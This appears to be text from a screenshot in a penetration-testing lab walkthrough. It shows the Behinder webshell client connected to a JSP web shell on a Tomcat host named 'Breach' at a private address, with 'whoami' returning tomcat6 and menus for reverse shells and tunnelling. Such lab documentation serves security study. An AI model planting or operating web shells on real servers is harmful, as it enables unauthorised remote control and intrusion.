 https://192.168.110.140:8443/shell/shell.jsp
URL: https://192.168.110.140:8443/shell/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
可执行文件路径: /bin/bash 停止
tomcat6@Breach:/var/lib/tomcat6$ whoami
tomcat6
tomcat6@Breach:/var/lib/tomcat6$
虚拟终端启动完成。 冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond